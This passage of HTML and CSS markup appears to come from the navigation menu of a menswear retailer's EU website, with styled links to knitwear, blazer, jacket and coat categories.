        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3850703496 .js-read-more,
    .promo-tile-3850703496 .js-read-less {
        font-size: null;
    }

    .promo-tile-3850703496--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3850703496:hover .promo-tile-3850703496-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3850703496 .promo-tile-3850703496-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3850703496-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3850703496 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3850703496--minititle {
        min-height: auto;
    }

    .promo-tile-3850703496--title {
        min-height: auto;
    }

    .promo-tile-3850703496--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3850703496--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3850703496--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3850703496--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3850703496--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3850703496-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3850703496--minititle {
            min-height: auto;
        }

        .promo-tile-3850703496--title {
            min-height: auto;
        }

        .promo-tile-3850703496--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3850703496--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3850703496--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3850703496--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3850703496-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3850703496--minititle {
            min-height: auto;
        }

        .promo-tile-3850703496--title {
            min-height: auto;
        }

        .promo-tile-3850703496--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3850703496--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3850703496--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3850703496 .js-read-more,
        .promo-tile-3850703496 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3850703496--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3850703496--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3850703496--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3850703496-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3850703496--minititle {
            min-height: auto;
        }

        .promo-tile-3850703496--title {
            min-height: auto;
        }

        .promo-tile-3850703496--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3850703496--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3850703496--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3850703496 .js-read-more,
        .promo-tile-3850703496 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3850703496--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3850703496--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3850703496 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3850703496-scaled-img--false promo-tile-3850703496--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/" class="promo-tile-3850703496--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7492417302 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7492417302 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7492417302 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7492417302 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-7492417302 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7672801616 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7672801616 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7672801616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7672801616 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-7672801616 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8383216858 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8383216858 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8383216858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8383216858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-8383216858 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7256454697 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7256454697 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7256454697 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7256454697 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7256454697) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7256454697 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8104647746 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8104647746 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8104647746 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8104647746 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-8104647746 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8156697131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8156697131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8156697131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8156697131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/blazers-coats/new-season/"
       class="navigationLink-8156697131 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6507137104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6507137104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6507137104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6507137104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-6507137104 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5511270349 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5511270349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5511270349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5511270349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/corduroy-jackets/"
       class="navigationLink-5511270349 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Corduroy Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9334805839 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9334805839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9334805839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9334805839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-9334805839 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7736187326 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7736187326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7736187326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7736187326 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-7736187326 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1971382208 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1971382208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1971382208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1971382208 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-1971382208 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8446637451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8446637451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8446637451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8446637451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-8446637451 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2597947258 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2597947258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2597947258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2597947258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2597947258 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4196472625 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4196472625 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4196472625 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4196472625 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4196472625) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4196472625 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1249402425 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1249402425 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1249402425 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1249402425 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/"
       class="navigationLink-1249402425 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4909559088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4909559088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4909559088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4909559088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/overcoats/"
       class="navigationLink-4909559088 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2024735455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2024735455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2024735455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2024735455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-2024735455 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1498961521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1498961521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1498961521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1498961521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/"
       class="navigationLink-1498961521 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9039050655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9039050655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9039050655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9039050655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/jackets/"
       class="navigationLink-9039050655 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9527268840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9527268840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9527268840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9527268840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-9527268840 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2937857094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2937857094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2937857094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2937857094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2937857094 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9835129582 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9835129582 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9835129582 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9835129582 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9835129582) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9835129582 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




